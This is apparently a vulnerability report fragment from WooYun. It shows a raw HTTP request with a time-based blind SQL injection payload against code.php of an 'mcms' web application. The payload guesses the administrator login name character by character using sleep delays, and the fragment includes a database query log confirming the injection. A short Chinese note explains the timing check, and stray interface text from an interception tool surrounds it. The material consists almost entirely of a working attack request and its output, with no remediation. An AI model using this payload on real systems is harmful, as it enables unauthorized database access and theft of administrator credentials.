 GET /app/public/code.php?code_id=6977&txt=%'/**/and(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))%23&value= HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428588487; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=jg6njvcikod38vje7ab05ng1p5
Connection: keep-alive
当管理员用户名第一个字母ascii值不是108时，延迟如下
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
? < + > Type a search term 0 matches
Done Length: 7,611 (1,112 millis)
16 Connect
16 Init DB mcms
16 Query set names utf8
16 Query select * from mcms_code where parent_code_id='6977' and txt like
'%%'/**/and(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sleep(1),0))#%'
order by corder asc
16 Quit
www.wooyun.org